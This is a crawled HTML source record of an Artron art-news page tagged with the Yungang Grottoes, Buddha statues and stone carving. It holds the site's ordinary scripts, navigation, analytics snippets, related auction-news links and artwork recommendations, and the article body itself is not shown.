

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20180925/n1024844.html
body_size: 22876
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20180925/n1024844.html" />
    <title>__雅昌新闻</title>
    <meta name="description" content=""/>
    <meta name="keywords" content="云冈石窟_佛像_石雕"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20180925/n1024844.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1024844,
                            "title": "",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1024844&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1024844&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1024844"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list/"
                    class="lastLink"></a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1024844.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1024844                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1024844   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-12-18 12:24:57</span><a target="_blank"
                                                                            href="/20251218/n1146976.html">永樂2025秋拍第三日，3大品类闪亮拍场 线上秋拍直播季持续热拍至</a>
                    </li>
                                        <li><span class="time">2025-12-15 15:03:20</span><a target="_blank"
                                                                            href="/20251215/n1146879.html">华艺国际2025秋拍｜罕见大体量宫廷造像背后的深意</a>
                    </li>
                                        <li><span class="time">2025-11-25 16:59:12</span><a target="_blank"
                                                                            href="/20251125/n1146285.html">四海九洲2025秋拍定档12月6日，雅昌拍卖图录APP同步参拍</a>
                    </li>
                                        <li><span class="time">2025-11-24 14:13:12</span><a target="_blank"
                                                                            href="/20251124/n1146233.html">金代真迹无疑，迄今世界仅见，佛教美术史重要发现</a>
                    </li>
                                        <li><span class="time">2025-11-10 15:19:02</span><a target="_blank"
                                                                            href="/20251110/n1145772.html">古泉园地2025秋拍 | 千年泉韵汇星城，珍品云集耀秋拍</a>
                    </li>
                                        <li><span class="time">2025-11-05 21:20:38</span><a target="_blank"
                                                                            href="/20251105/n1145585.html">共赏琳琅佳器 北京中汉2025年秋拍预展隆重启幕 雅昌拍卖图录AP</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
